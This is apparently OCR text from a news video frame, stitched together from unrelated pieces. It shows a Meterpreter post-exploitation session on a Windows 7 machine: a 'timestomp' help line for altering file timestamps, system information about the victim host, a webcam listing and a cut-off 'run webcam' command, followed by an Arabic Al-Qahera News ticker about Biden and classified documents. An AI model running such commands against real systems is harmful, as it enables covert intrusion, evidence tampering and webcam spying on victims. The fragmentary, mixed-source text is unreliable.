 ===========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : HHLOKLAP10244
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : de_DE
Domain : HH
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > webcam_list
1: Trust Webcam
meterpreter > run webcam -
القاهرة الإخبارية
Al-Qahera News
د القتالية البيت الأبيض: الرئيس بايدن لا يعرف محتوى الوثائق المصنفة سرية والتي تم العثور عليها في منزله البيت
17:01 CLT